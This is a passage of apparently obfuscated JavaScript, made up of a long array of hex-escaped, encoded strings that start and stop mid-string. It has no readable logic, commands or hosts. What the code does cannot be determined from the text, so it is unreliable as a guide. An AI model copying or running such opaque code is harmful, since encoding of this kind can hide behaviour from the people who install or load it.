x4c\x44\x37\x57\x50\x6d','\x57\x37\x70\x63\x4c\x38\x6f\x71\x6c\x43\x6f\x6a\x57\x51\x6a\x4d\x72\x38\x6b\x62\x66\x77\x69','\x7a\x53\x6b\x46\x57\x50\x53\x32\x57\x36\x61','\x66\x66\x58\x30\x57\x37\x53\x34','\x6c\x63\x37\x64\x4a\x6d\x6f\x6b\x64\x67\x58\x4b\x57\x50\x56\x64\x53\x61\x74\x64\x56\x4b\x4e\x64\x4d\x57','\x75\x38\x6b\x66\x57\x50\x62\x61\x57\x4f\x79','\x6c\x30\x50\x35\x57\x4f\x4e\x63\x4e\x4b\x31\x55\x71\x30\x30\x48\x57\x34\x70\x63\x52\x53\x6b\x68\x57\x4f\x56\x63\x55\x75\x74\x63\x53\x43\x6b\x39','\x57\x37\x6a\x4a\x57\x36\x7a\x35\x57\x51\x71','\x57\x50\x68\x63\x51\x4d\x46\x64\x55\x6d\x6b\x35','\x57\x37\x56\x63\x4d\x6d\x6b\x6a\x57\x36\x44\x64','\x74\x38\x6b\x52\x57\x50\x38\x55\x57\x35\x33\x64\x56\x6d\x6f\x6e\x57\x37\x74\x64\x47\x53\x6f\x73\x45\x68\x46\x63\x47\x38\x6f\x47\x45\x61','\x57\x4f\x31\x41\x57\x50\x31\x73\x57\x35\x65\x78','\x57\x52\x37\x64\x54\x43\x6b\x45\x41\x77\x64\x63\x52\x71\x68\x63\x50\x38\x6b\x72\x57\x4f\x7a\x73\x6b\x31\x35\x55\x57\x34\x38\x52\x57\x50\x76\x39\x68\x38\x6f\x59\x72\x30\x42\x64\x4c\x38\x6b\x44\x73\x43\x6b\x66\x57\x36\x43\x4e\x78\x53\x6f\x65\x68\x68\x31\x63\x63\x38\x6f\x31','\x57\x51\x54\x6a\x57\x35\x70\x64\x51\x47','\x57\x35\x52\x63\x53\x74\x43\x4e\x76\x31\x70\x63\x54\x76\x6d\x32\x77\x6d\x6f\x69\x57\x51\x30\x64\x76\x68\x58\x32\x6e\x53\x6f\x2b\x45\x61','\x57\x51\x31\x6a\x57\x34\x33\x64\x53\x43\x6b\x31\x57\x37\x57','\x57\x51\x70\x64\x56\x38\x6b\x79\x44\x4d\x2f\x63\x50\x57\x46\x63\x4b\x43\x6b\x6b\x57\x50\x31\x77\x69\x68\x57','\x75\x58\x66\x59\x57\x4f\x42\x63\x51\x38\x6b\x4e\x57\x34\x79\x35','\x57\x51\x39\x58\x67\x59\x57\x77','\x57\x4f\x68\x63\x51\x4a\x53\x34\x74\x76\x6c\x63\x52\x77\x6d\x58\x75\x38\x6f\x45\x57\x51\x65\x4f\x77\x4d\x57','\x57\x35\x35\x32\x57\x34\x6c\x63\x4b\x71','\x57\x51\x4f\x57\x67\x4d\x53','\x75\x43\x6f\x45\x75\x65\x70\x64\x48\x47','\x42\x4d\x4a\x64\x47\x62\x56\x64\x4c\x38\x6b\x6c','\x57\x52\x5a\x63\x53\x43\x6f\x30\x68\x64\x6e\x57\x66\x38\x6f\x2f\x57\x37\x6d\x4f\x6b\x64\x35\x6b\x57\x51\x79','\x61\x74\x52\x64\x56\x6d\x6f\x74\x57\x34\x47','\x72\x62\x56\x64\x4b\x38\x6b\x76\x57\x50\x50\x30','\x42\x53\x6f\x70\x57\x4f\x6e\x41\x57\x50\x43','\x75\x53\x6f\x65\x57\x52\x6a\x42\x57\x52\x2f\x63\x54\x57','\x41\x38\x6f\x4c\x57\x50\x74\x64\x4f\x61','\x57\x37\x42\x63\x4c\x53\x6f\x63\x6e\x6d\x6f\x77\x57\x4f\x48\x52\x7a\x53\x6b\x76\x67\x4e\x70\x63\x4e\x71\x65\x47\x70\x61','\x57\x37\x52\x63\x49\x38\x6b\x44\x57\x36\x74\x64\x48\x67\x50\x5a\x6a\x53\x6f\x73\x68\x65\x4a\x63\x55\x64\x38','\x43\x78\x4e\x63\x53\x66\x4f','\x57\x50\x54\x45\x57\x50\x31\x46\x57\x35\x53\x45','\x79\x58\x31\x34\x57\x51\x64\x63\x4d\x53\x6b\x34\x73\x38\x6b\x51\x57\x50\x30\x37\x75\x43\x6f\x38\x57\x37\x4f','\x42\x75\x68\x63\x50\x6d\x6f\x5a\x57\x34\x34\x75\x57\x52\x70\x63\x51\x71','\x57\x37\x6c\x63\x4e\x53\x6b\x44\x57\x35\x33\x64\x4a\x4e\x7a\x54','\x57\x51\x70\x63\x50\x6d\x6b\x4e\x57\x51\x37\x64\x55\x43\x6f\x79\x57\x52\x5a\x64\x54\x4b\x50\x75\x57\x50\x5a\x64\x51\x31\x34','\x57\x50\x76\x64\x57\x36\x44\x61\x78\x6d\x6b\x78\x6d\x53\x6f\x2b\x57\x51\x37\x63\x47\x38\x6f\x45\x57\x36\x56\x64\x56\x61\x44\x4e\x46\x32\x4a\x63\x53\x38\x6b\x63\x57\x51\x47\x62\x57\x36\x34\x7a\x57\x4f\x39\x6f\x57\x35\x53\x6e\x57\x36\x6c\x63\x49\x43\x6b\x4d\x6a\x62\x47\x64\x57\x35\x48\x56','\x57\x35\x4a\x63\x4e\x64\x7a\x6a\x67\x43\x6f\x39\x6e\x38\x6b\x4d\x57\x35\x62\x6f\x57\x52\x56\x63\x47\x74\x61\x6a\x57\x37\x61','\x57\x4f\x74\x63\x54\x38\x6b\x75\x41\x43\x6f\x42\x57\x34\x74\x63\x51\x5a\x58\x35','\x57\x51\x2f\x63\x50\x43\x6f\x59\x62\x73\x35\x72\x68\x43\x6f\x4a\x57\x35\x38\x54\x6c\x4a\x62\x76','\x57\x36\x68\x63\x4d\x53\x6b\x6c\x65\x53\x6b\x67','\x57\x36\x74\x63\x56\x43\x6b\x65\x57\x37\x42\x64\x4c\x61','\x57\x52\x52\x63\x53\x43\x6f\x4a\x66\x47','\x79\x78\x70\x63\x54\x75\x46\x64\x4a\x43\x6b\x2b\x41\x78\x6a\x65\x57\x4f\x79','\x57\x50\x46\x64\x48\x38\x6b\x53\x63\x43\x6b\x49','\x6c\x4b\x50\x48\x57\x50\x6c\x63\x47\x58\x4f\x6d\x75\x4c\x79\x58\x57\x34\x56\x63\x50\x43\x6b\x38\x57\x4f\x2f\x63\x50\x31\x64\x63\x55\x43\x6f\x4a\x42\x68\x75\x6c\x66\x6d\x6b\x31\x57\x4f\x68\x63\x48\x33\x4e\x64\x4b\x53\x6b\x2f\x72\x4c\x35\x2b\x63\x57\x47\x4e\x57\x34\x65\x4c\x73\x30\x66\x7a\x44\x48\x30\x61\x57\x36\x4b\x2f\x57\x37\x79\x4a\x6d\x78\x2f\x63\x51\x33\x46\x63\x4d\x49\x30\x72','\x6c\x47\x4b\x39\x57\x52\x52\x63\x4b\x43\x6b\x6f\x73\x6d\x6f\x37\x57\x35\x4f\x57\x75\x43\x6f\x4e\x57\x37\x48\x54\x57\x35\x37\x63\x55\x53\x6b\x78\x57\x4f\x68\x64\x4d\x72\x5a\x63\x4c\x64\x33\x63\x54\x31\x74\x64\x49\x38\x6b\x46\x57\x4f\x65\x48\x57\x51\x39\x79\x57\x37\x44\x52\x42\x78\x72\x6c\x45\x43\x6b\x44\x57\x51\x7a\x4e\x64\x57\x2f\x64\x52\x30\x75\x71\x57\x35\x69\x6f\x57\x4f\x52\x63\x4f\x4d\x48\x69\x43\x67\x4c\x4c\x57\x37\x33\x63\x50\x5a\x35\x6b\x41\x5a\x57\x4e\x6e\x43\x6f\x31\x57\x36\x74\x64\x4d\x53\x6f\x45\x57\x50\x4e\x63\x4a\x72\x72\x75\x66\x6d\x6b\x38\x57\x51\x56\x64\x4b\x31\x76\x4e\x57\x35\x68\x63\x4b\x67\x6d\x6e\x57\x4f\x74\x64\x54\x4c\x34\x30\x69\x77\x70\x64\x51\x77\x47\x74\x6f\x43\x6b\x76\x78\x38\x6f\x6a\x45\x38\x6b\x64\x46\x38\x6f\x6d\x57\x52\x50\x56\x77\x48\x72\x4e\x65\x38\x6b\x5a\x57\x34\x4c\x51\x78\x72\x72\x33\x57\x50\x56\x64\x4c\x38\x6f\x4e\x7a\x6d\x6b\x5a\x57\x50\x34\x6d\x7a\x47\x6c\x63\x55\x77\x6a\x2f\x61\x43\x6b\x4b\x61\x6d\x6f\x6c\x79\x48\x68\x64\x50\x6d\x6b\x2f\x57\x36\x39\x64\x73\x62\x66\x6f\x70\x62\x56\x64\x52\x66\x47\x75\x67\x65\x64\x63\x4c\x43\x6b\x76\x76\x4e\x52\x64\x48\x62\x2f\x63\x55\x77\x4e\x64\x4b\x33\x4b\x6e\x42\x78\x43\x6c\x6a\x53\x6b\x38\x67\x58\x4e\x64\x4e\x43\x6f\x66\x77\x61\x6c\x64\x52\x77\x71\x73\x6d\x30\x57\x6b\x57\x4f\x70\x64\x51\x6d\x6b\x6a\x71\x38\x6b\x6c\x46\x64\x68\x63\x47\x78\x2f\x63\x54\x71\x37\x63\x49\x53\x6f\x66\x57\x34\x70\x64\x52\x4b\x35\x30\x61\x38\x6b\x2b\x57\x4f\x4f\x70\x57\x36\x33\x64\x47\x43\x6f\x61\x41\x53\x6b\x65\x46\x59\x6e\x47\x41\x6d\x6f\x6a\x57\x52\x43\x4a\x65\x4b\x53\x35\x57\x50\x4b\x55\x57\x37\x5a\x64\x51\x43\x6f\x4e\x57\x35\x47\x48\x69\x32\x5a\x64\x4b\x43\x6b\x48\x7a\x33\x31\x58\x69\x43\x6b\x4c\x57\x36\x65\x47\x57\x36\x74\x63\x52\x4c\x6c\x64\x53\x6d\x6b\x2f\x65\x63\x48\x63\x57\x36\x43\x51\x65\x43\x6f\x4d\x57\x52\x35\x46\x57\x34\x78\x63\x56\x43\x6b\x51\x57\x52\x78\x64\x49\x6d\x6f\x6f\x79\x48\x5a\x64\x54\x43\x6b\x4d\x71\x6d\x6b\x45\x72\x6d\x6f\x44\x57\x51\x53\x56\x71\x53\x6b\x72\x57\x34\x38\x37\x6c\x64\x4c\x6d\x57\x4f\x64\x64\x52\x6d\x6b\x43\x57\x36\x75\x6e\x70\x75\x62\x43\x74\x38\x6b\x30\x57\x36\x64\x63\x51\x6d\x6f\x4b\x57\x35\x4c\x39\x65\x53\x6f\x50\x57\x36\x79\x53\x77\x6d\x6f\x43\x57\x50\x6c\x64\x4c\x6d\x6f\x57\x57\x50\x48\x6d\x79\x6d\x6f\x6c\x57\x50\x6c\x63\x56\x43\x6b\x31\x57\x36\x58\x33\x57\x4f\x78\x63\x56\x53\x6b\x59\x57\x34\x38\x74\x64\x53\x6b\x69\x57\x52\x46\x64\x50\x6d\x6b\x70\x66\x6d\x6b\x5a\x57\x34\x5a\x63\x4b\x72\x61\x53\x57\x51\x30','\x57\x4f\x47\x50\x6c\x31\x48\x64','\x75\x72\x7a\x7a\x57\x51\x74\x64\x4a\x61','\x44\x76\x70\x63\x54\x38\x6f\x61\x57\x35\x53','\x45\x38\x6f\x63\x7a\x4c\x43','\x78\x38\x6f\x72\x57\x50\x5a\x63\x49\x71\x57','\x57\x34\x5a\x63\x50\x71\x44\x38\x6e\x57','\x78\x43\x6f\x7a\x57\x51\x72\x6c\x57\x52\x61','\x76\x72\x39\x32\x57\x4f\x52\x63\x49\x57','\x57\x50\x66\x49\x57\x37\x46\x64\x4a\x38\x6b\x6f','\x57\x50\x78\x63\x56\x53\x6f\x38\x69\x59\x34','\x57\x51\x64\x64\x4a\x53\x6b\x33\x66\x43\x6b\x2f','\x57\x52\x78\x63\x47\x4b\x5a\x64\x4e\x38\x6b\x42','\x57\x52\x48\x4d\x57\x36\x4a\x64\x4a\x38\x6b\x65','\x57\x50\x50\x48\x75\x76\x46\x63\x52\x72\x61\x30','\x75\x57\x50\x6e\x57\x51\x56\x63\x53\x57','\x57\x50\x68\x64\x4c\x53\x6b\x75\x70\x38\x6b\x4a\x79\x57','\x6d\x68\x44\x46\x57\x34\x43\x58\x72\x43\x6f\x77\x57\x35\x56\x64\x52\x6d\x6b\x59\x7a\x38\x6b\x2f\x57\x37\x5a\x63\x51\x53\x6b\x6a\x57\x36\x74\x63\x50\x38\x6b\x53\x6f\x43\x6b\x4d\x78\x43\x6f\x46','\x79\x6d\x6b\x43\x76\x47\x4b\x39','\x71\x73\x35\x55\x57\x50\x2f\x63\x4d\x57','\x43\x4d\x42\x63\x4d\x38\x6b\x75\x46\x5a\x4b\x49\x57\x52\x74\x64\x4f\x71\x70\x64\x56\x4c\x53','\x57\x34\x6a\x2b\x57\x34\x38','\x57\x34\x6c\x64\x54\x67\x4f\x6e\x57\x37\x75','\x57\x51\x30\x57\x65\x68\x69','\x45\x53\x6f\x4e\x57\x50\x2f\x63\x47\x62\x4b','\x57\x4f\x69\x37\x57\x36\x6c\x63\x47\x30\x30','\x57\x51\x68\x63\x4a\x65\x74\x64\x4b\x57','\x57\x37\x68\x64\x4b\x57\x42\x63\x49\x47','\x57\x52\x68\x63\x49\x64\x30\x46\x42\x61','\x57\x37\x4e\x63\x4d\x53\x6b\x55\x57\x37\x7a\x6a','\x57\x35\x2f\x63\x55\x43\x6b\x59\x57\x36\x6a\x68','\x57\x50\x43\x43\x66\x4b\x72\x4a','\x57\x50\x70\x63\x48\x5a\x4f\x41\x44\x71','\x57\x52\x35\x42\x41\x4c\x6c\x63\x54\x47','\x74\x6d\x6f\x66\x57\x52\x6c\x63\x54\x62\x30','\x45\x53\x6f\x67\x57\x52\x47\x61\x57\x37\x58\x42','\x57\x37\x70\x64\x56\x53\x6f\x4a\x75\x4d\x57','\x57\x50\x64\x64\x47\x38\x6b\x64\x6e\x38\x6b\x50','\x44\x47\x44\x2b\x57\x51\x46\x63\x4a\x53\x6b\x6f\x71\x6d\x6b\x59','\x57\x52\x4e\x63\x4c\x6d\x6b\x47\x57\x52\x56\x64\x47\x47','\x75\x48\x68\x64\x4b\x38\x6b\x42\x57\x4f\x76\x2f','\x46\x30\x2f\x63\x54\x38\x6f\x54\x57\x35\x4f\x56\x57\x52\x52\x63\x51\x38\x6b\x62\x75\x30\x6d','\x79\x67\x68\x64\x55\x4b\x42\x64\x4d\x53\x6b\x63\x41\x74\x31\x41\x57\x50\x61','\x57\x52\x4f\x33\x67\x32\x48\x66\x64\x43\x6f\x6e\x57\x36\x6c\x64\x51\x6d\x6f\x47\x57\x35\x7a\x7a\x42\x61','\x57\x35\x5a\x63\x4c\x63\x54\x79\x61\x6d\x6f\x4e\x6e\x38\x6b\x73','\x75\x38\x6b\x37\x72\x74\x75\x44\x57\x36\x35\x50','\x72\x43\x6f\x66\x71\x38\x6f\x6b\x57\x51\x46\x64\x4e\x65\x5a\x64\x53\x71\x2f\x63\x4e\x67\x71\x35\x42\x75\x52\x63\x4f\x75\x64\x63\x55\x47','\x6c\x30\x72\x55\x57\x50\x42\x63\x4c\x76\x6a\x64\x72\x4e\x61\x5a\x57\x35\x37\x63\x4f\x43\x6b\x4a\x57\x4f\x47','\x57\x51\x52\x63\x4a\x75\x37\x64\x4a\x38\x6b\x6d\x57\x36\x52\x63\x47\x6d\x6f\x48\x57\x51\x4a\x63\x4c\x47','\x57\x52\x69\x30\x57\x34\x70\x64\x4d\x38\x6f\x6d\x57\x4f\x43','\x57\x4f\x74\x64\x4b\x53\x6b\x6f\x63\x38\x6b\x50\x46\x6d\x6b\x50\x57\x4f\x56\x63\x50\x43\x6b\x32\x77\x48\x69\x6c','\x57\x51\x6e\x49\x41\x65\x4e\x63\x55\x47','\x57\x35\x2f\x63\x55\x6d\x6b\x79\x57\x35\x64\x63\x50\x61','\x57\x51\x37\x63\x47\x4c\x74\x64\x49\x43\x6b\x77','\x6e\x32\x6a\x6a\x57\x4f\x52\x63\x4f\x47','\x44\x4c\x4e\x63\x4b\x4d\x4e\x64\x4e\x57','\x57\x35\x46\x64\x4b\x31\x75','\x6c\x6d\x6b\x66\x6d\x59\x57\x48','\x75\x6d\x6b\x64\x57\x4f\x58\x41\x57\x4f\x42\x63\x53\x57\x37\x64\x50\x38\x6f\x34\x62\x53\x6f\x37\x57\x35\x78\x63\x4c\x4b\x6d','\x43\x77\x78\x63\x4b\x6d\x6b\x54\x44\x47','\x57\x52\x70\x63\x4a\x66\x64\x64\x4e\x38\x6b\x6f','\x57\x35\x76\x54\x57\x35\x48\x57','\x57\x50\x48\x44\x6f\x72\x4b\x4e\x6d\x6d\x6f\x32\x44\x43\x6b\x45\x57\x50\x42\x63\x4a\x57','\x57\x51\x52\x63\x4a\x66\x70\x64\x55\x53\x6b\x6d\x57\x35\x6c\x63\x48\x6d\x6f\x31\x57\x51\x4a\x63\x54\x38\x6f\x4c\x57\x35\x62\x45\x57\x51\x71\x4e','\x57\x36\x70\x63\x4e\x53\x6b\x44\x57\x37\x43','\x57\x4f\x31\x71\x57\x50\x7a\x69\x57\x36\x43\x41\x57\x4f\x7a\x72\x6e\x76\x76\x54\x57\x52\x30\x41\x57\x4f\x64\x64\x4e\x47','\x73\x38\x6f\x6d\x57\x51\x4f\x55\x57\x35\x38','\x57\x35\x4c\x62\x57\x50\x70\x64\x56\x53\x6f\x35','\x57\x51\x4e\x63\x55\x43\x6f\x5a\x61\x5a\x38','\x57\x4f\x76\x71\x57\x50\x71','\x57\x52\x58\x64\x57\x34\x5a\x64\x53\x43\x6b\x58\x57\x51\x70\x64\x4f\x43\x6f\x6b\x57\x51\x6c\x64\x51\x6d\x6b\x48\x73\x59\x74\x64\x55\x53\x6b\x66\x75\x6d\x6f\x32\x57\x4f\x4f\x39\x65\x74\x69\x78\x57\x52\x64\x63\x53\x61\x52\x63\x54\x65\x64\x63\x49\x32\x6c\x63\x49\x4e\x2f\x64\x4d\x58\x57\x67\x57\x51\x4a\x64\x56\x74\x34','\x71\x63\x6a\x58\x57\x51\x46\x63\x52\x61','\x74\x38\x6b\x62\x57\x50\x31\x66\x57\x4f\x5a\x63\x53\x57\x4b','\x78\x38\x6f\x56\x75\x38\x6f\x2b\x57\x52\x4f','\x74\x38\x6f\x74\x57\x4f\x78\x64\x53\x67\x34','\x57\x51\x5a\x63\x4b\x31\x74\x64\x47\x38\x6b\x72\x57\x35\x70\x63\x4d\x47','\x57\x35\x6c\x63\x4d\x6d\x6b\x6d\x57\x52\x76\x66\x57\x37\x54\x70\x57\x52\x53\x47\x76\x63\x4a\x63\x4f\x76\x6d\x6f\x65\x72\x37\x63\x4c\x78\x78\x64\x4e\x4c\x58\x31\x57\x35\x68\x63\x53\x38\x6f\x38\x78\x38\x6b\x38\x57\x36\x35\x6f\x57\x36\x33\x64\x4b\x6d\x6b\x4c\x57\x52\x34\x64','\x79\x38\x6b\x68\x57\x51\x31\x6f\x57\x50\x6d','\x57\x34\x4a\x64\x50\x74\x30\x37\x71\x75\x78\x63\x56\x30\x61\x48\x77\x43\x6f\x45\x57\x51\x75\x57\x63\x64\x76\x51\x6e\x53\x6f\x38\x45\x4a\x70\x64\x50\x65\x64\x63\x4a\x58\x7a\x64\x57\x37\x57\x42\x72\x66\x38\x6a\x57\x51\x68\x64\x4b\x6d\x6f\x4a\x70\x6d\x6f\x6b\x68\x74\x34\x2f\x57\x4f\x2f\x63\x48\x43\x6f\x31\x57\x4f\x74\x64\x56\x43\x6f\x66\x57\x4f\x31\x33\x57\x4f\x39\x66\x67\x5a\x61\x69\x72\x6d\x6f\x70\x57\x36\x4a\x64\x52\x6d\x6f\x61\x66\x49\x69\x44\x78\x53\x6f\x6b\x57\x37\x5a\x63\x49\x47\x30\x6c\x75\x43\x6b\x68\x57\x34\x62\x72\x57\x51\x74\x64\x4d\x6d\x6b\x48\x57\x4f\x2f\x63\x56\x38\x6b\x59\x75\x6d\x6f\x5a\x78\x43\x6b\x59\x57\x36\x46\x64\x56\x4e\x6a\x4d\x57\x37\x6e\x35\x57\x37\x42\x63\x56\x43\x6f\x71\x6b\x6d\x6f\x79\x57\x52\x44\x51\x57\x52\x52\x63\x56\x53\x6f\x74\x43\x6d\x6b\x4b\x73\x5a\x6e\x62\x6c\x53\x6b\x62\x57\x34\x50\x76\x57\x35\x52\x63\x4e\x43\x6b\x35\x57\x52\x4c\x54\x6d\x6d\x6b\x61\x41\x64\x58\x6a\x57\x52\x7a\x73\x77\x53\x6f\x37\x57\x34\x74\x64\x53\x6d\x6b\x49\x78\x76\x38\x50\x44\x65\x2f\x64\x52\x53\x6f\x49\x6d\x43\x6b\x64\x57\x37\x76\x50\x57\x51\x33\x63\x54\x75\x56\x63\x51\x43\x6b\x74\x79\x4c\x35\x4b\x6e\x68\x35\x31\x63\x53\x6b\x68\x62\x67\x50\x52\x57\x50\x54\x4e\x63\x43\x6b\x41\x57\x50\x50\x76\x57\x34\x30\x53\x75\x38\x6b\x48\x57\x52\x72\x63\x57\x34\x4a\x64\x4c\x43\x6f\x47\x57\x34\x76\x58\x57\x4f\x6a\x6a\x61\x6d\x6f\x5a\x6c\x38\x6b\x4b\x6d\x38\x6b\x47\x44\x4a\x6e\x44\x57\x37\x4e\x63\x56\x48\x71\x6e\x70\x38\x6b\x71\x44\x38\x6b\x77\x57\x52\x4c\x73\x62\x61\x4e\x64\x54\x53\x6b\x4d\x57\x36\x57\x37\x57\x4f\x56\x64\x4a\x32\x6c\x63\x4c\x6d\x6b\x4d\x57\x4f\x47\x46\x6f\x4c\x74\x63\x4b\x62\x42\x63\x50\x43\x6f\x5a\x57\x34\x52\x63\x56\x74\x66\x43\x57\x52\x2f\x64\x4c\x6d\x6b\x37\x77\x53\x6b\x4f\x72\x4b\x30\x78\x79\x71\x72\x2b\x69\x31\x5a\x64\x48\x59\x39\x31\x57\x34\x46\x63\x4e\x76\x68\x63\x4e\x75\x76\x4d\x57\x36\x44\x51\x6b\x49\x52\x64\x50\x63\x78\x63\x50\x38\x6b\x79\x57\x37\x76\x30\x57\x36\x74\x63\x4b\x4a\x4e\x64\x55\x43\x6b\x61\x57\x52\x74\x64\x47\x58\x35\x4c\x74\x58\x4b\x59\x57\x36\x74\x63\x52\x43\x6f\x49\x6a\x63\x71\x37\x57\x37\x61\x74\x57\x4f\x4a\x64\x50\x30\x30\x70\x79\x33\x74\x63\x4b\x6d\x6b\x50\x57\x52\x37\x63\x4b\x6d\x6f\x62\x57\x35\x78\x63\x4c\x71\x42\x64\x4a\x38\x6b\x73\x57\x36\x68\x63\x4d\x64\x6a\x79\x70\x76\x71\x74\x57\x34\x46\x64\x55\x43\x6b\x32\x57\x35\x6c\x64\x54\x38\x6b\x44\x67\x53\x6f\x4d\x57\x51\x50\x55\x57\x36\x6d\x6c\x57\x50\x70\x63\x54\x71\x2f\x64\x4c\x43\x6b\x70\x69\x53\x6f\x50\x57\x50\x70\x63\x56\x76\x5a\x63\x56\x6d\x6b\x62\x70\x4c\x4e\x64\x4c\x38\x6f\x30\x57\x51\x4a\x63\x50\x38\x6f\x58\x72\x38\x6f\x68\x73\x33\x4a\x64\x53\x4a\x6e\x36\x6c\x53\x6b\x6f\x57\x51\x76\x53\x57\x36\x4f\x39\x46\x58\x31\x38\x67\x58\x5a\x63\x4f\x53\x6f\x71\x45\x78\x70\x64\x4b\x38\x6f\x44\x57\x52\x2f\x63\x56\x38\x6f\x63\x69\x71\x4c\x74\x57\x52\x4b\x61\x57\x34\x65\x75\x6b\x38\x6f\x44\x62\x4b\x4a\x64\x56\x74\x78\x64\x49\x68\x71\x2b\x46\x53\x6b\x41\x76\x78\x33\x63\x48\x38\x6b\x6f\x71\x6d\x6b\x49\x73\x75\x70\x63\x53\x72\x54\x62\x57\x4f\x69\x63\x78\x6d\x6f\x4f\x57\x52\x39\x69\x57\x34\x69\x76\x77\x57\x58\x4e\x74\x38\x6f\x30\x41\x53\x6b\x67\x66\x38\x6f\x70\x57\x36\x52\x63\x4a\x6d\x6b\x35\x67\x6d\x6b\x51\x57\x35\x56\x64\x47\x43\x6f\x76\x41\x33\x4b\x67\x57\x34\x78\x63\x54\x62\x69\x44\x66\x48\x4c\x4b\x57\x51\x50\x74\x67\x43\x6b\x62\x57\x50\x33\x63\x4c\x77\x71\x6f\x57\x34\x58\x33\x57\x52\x39\x6d\x57\x34\x38\x67\x57\x35\x4e\x64\x53\x6d\x6b\x67\x44\x43\x6b\x68\x57\x4f\x6e\x74\x57\x36\x33\x63\x55\x43\x6f\x59\x75\x57\x37\x63\x47\x4a\x6d\x52\x64\x61\x6d\x38\x44\x49\x6c\x64\x49\x38\x6b\x6c\x57\x35\x37\x63\x56\x53\x6f\x6b\x57\x51\x6a\x4a\x44\x38\x6b\x58\x57\x35\x37\x63\x49\x32\x57\x4e\x42\x38\x6f\x58\x69\x38\x6b\x58\x57\x50\x42\x64\x49\x31\x58\x5a\x72\x74\x43\x58\x57\x34\x47\x2b\x57\x35\x33\x64\x4c\x6d\x6f\x76\x6d\x4a\x5a\x64\x51\x43\x6f\x4e\x57\x50\x50\x57\x76\x62\x6d\x66\x76\x6d\x6f\x6d\x68\x6d\x6f\x43\x77\x38\x6b\x32\x43\x31\x31\x72\x57\x4f\x48\x30\x57\x37\x4e\x64\x48\x62\x62\x6a\x68\x71\x64\x64\x47\x6d\x6b\x41\x57\x36\x6c\x63\x50\x64\x66\x50\x57\x52\x68\x63\x47\x5a\x71\x71\x6a\x43\x6b\x6b\x57\x36\x33\x63\x4a\x6d\x6f\x53\x57\x35\x4f\x78\x57\x50\x68\x63\x52\x4a\x37\x63\x4d\x43\x6b\x6b\x77\x43\x6b\x67\x73\x67\x66\x4b\x57\x4f\x44\x71\x6b\x65\x43\x45\x57\x37\x5a\x63\x48\x32\x4a\x63\x4d\x43\x6f\x75\x75\x77\x53\x54\x57\x52\x58\x65\x57\x37\x4c\x51\x77\x61\x56\x64\x55\x33\x75\x2b\x57\x36\x46\x63\x52\x6d\x6b\x4f\x57\x51\x64\x63\x4e\x43\x6f\x71\x57\x50\x43\x4e\x66\x31\x69\x74\x66\x53\x6b\x75\x57\x36\x43\x49\x69\x53\x6f\x62\x41\x30\x47\x30\x57\x4f\x43\x5a\x67\x43\x6b\x63\x57\x52\x4f\x54\x57\x37\x38\x43\x57\x51\x4a\x64\x4f\x6d\x6b\x78\x79\x4c\x4b\x65\x6c\x71\x53\x52\x41\x47\x6c\x64\x52\x43\x6f\x38\x68\x53\x6b\x79\x74\x59\x31\x4b\x6f\x43\x6b\x31\x57\x36\x4b\x64\x57\x50\x66\x6e\x57\x51\x4e\x64\x52\x4c\x71\x54\x57\x51\x78\x64\x4c\x4e\x2f\x64\x4c\x71\x39\x39\x68\x65\x46\x64\x49\x53\x6b\x6c\x57\x36\x34\x46\x78\x6d\x6b\x73\x57\x51\x6e\x47\x62\x64\x68\x64\x56\x32\x70\x63\x51\x43\x6b\x71\x71\x68\x33\x64\x4c\x43\x6b\x57\x57\x52\x5a\x63\x53\x43\x6b\x30\x57\x52\x6c\x63\x53\x38\x6f\x35\x57\x51\x31\x66\x6e\x73\x52\x63\x48\x6d\x6f\x43\x57\x52\x35\x65\x57\x37\x76\x4b\x57\x37\x33\x63\x4b\x38\x6f\x79\x74\x43\x6f\x56\x57\x37\x47\x2f\x57\x51\x71\x35\x57\x34\x74\x63\x4a\x5a\x68\x64\x4f\x6d\x6b\x43\x57\x4f\x78\x64\x4c\x38\x6b\x38\x73\x6d\x6f\x49\x57\x4f\x31\x68\x57\x52\x47\x78\x57\x51\x79\x52\x57\x52\x72\x71\x79\x30\x74\x64\x4b\x58\x62\x74\x74\x4a\x38\x74\x6c\x66\x54\x50\x57\x4f\x37\x64\x48\x53\x6b\x35\x57\x52\x72\x4f\x57\x37\x30\x6f\x57\x35\x68\x64\x54\x38\x6b\x73\x57\x52\x64\x63\x4f\x38\x6b\x73\x57\x52\x68\x64\x50\x4a\x50\x54\x57\x35\x47\x6d\x43\x6d\x6b\x77\x6d\x38\x6f\x55\x79\x77\x78\x63\x54\x38\x6b\x6d\x57\x51\x57\x38\x42\x4b\x61\x76\x6b\x38\x6b\x34\x6a\x38\x6b\x48\x66\x75\x74\x63\x56\x33\x58\x51\x6f\x65\x34\x58\x57\x52\x78\x64\x51\x57\x4c\x4d\x72\x6d\x6b\x4c\x71\x43\x6f\x65\x57\x4f\x6a\x2f\x69\x72\x42\x64\x4e\x6d\x6f\x2b\x57\x35\x65\x79\x57\x4f\x4b\x43\x57\x37\x30\x54\x57\x52\x4e\x64\x54\x64\x74\x64\x56\x43\x6f\x78\x57\x51\x4f\x4f\x64\x58\x54\x50\x6f\x38\x6f\x6a\x57\x52\x64\x64\x48\x6d\x6b\x6b\x6b\x62\x65\x44\x57\x36\x79\x45\x46\x76\x62\x50\x57\x4f\x53\x50\x57\x36\x56\x64\x53\x6d\x6f\x73\x57\x4f\x68\x63\x50\x66\x48\x72\x57\x4f\x4c\x54\x65\x71\x6a\x5a\x57\x35\x78\x64\x48\x33\x70\x63\x4a\x38\x6f\x57\x57\x37\x4a\x64\x4d\x47\x37\x64\x4b\x6d\x6f\x62\x57\x4f\x78\x63\x4b\x75\x4a\x64\x51\x6d\x6f\x7a\x57\x50\x5a\x63\x47\x53\x6f\x43\x57\x34\x70\x63\x4d\x38\x6b\x6f\x45\x75\x58\x33\x68\x6d\x6b\x32\x6d\x59\x58\x76\x75\x53\x6b\x72\x6a\x38\x6b\x79\x6f\x43\x6f\x4c\x43\x43\x6f\x71\x78\x53\x6b\x41\x57\x52\x79\x50\x75\x38\x6f\x75\x57\x35\x6d\x71\x7a\x43\x6f\x44\x7a\x6d\x6b\x45\x57\x36\x6c\x64\x49\x6d\x6f\x38\x57\x34\x37\x63\x4d\x6d\x6f\x4c\x57\x51\x74\x63\x4a\x58\x69\x72\x57\x4f\x42\x64\x52\x62\x74\x64\x50\x78\x57\x6f\x6f\x6d\x6f\x7a\x43\x30\x6c\x64\x54\x61\x71\x54\x57\x36\x78\x63\x47\x43\x6b\x59\x57\x37\x34\x61\x57\x37\x5a\x64\x4a\x53\x6f\x51\x57\x51\x78\x64\x51\x38\x6f\x67\x68\x6d\x6b\x69\x78\x65\x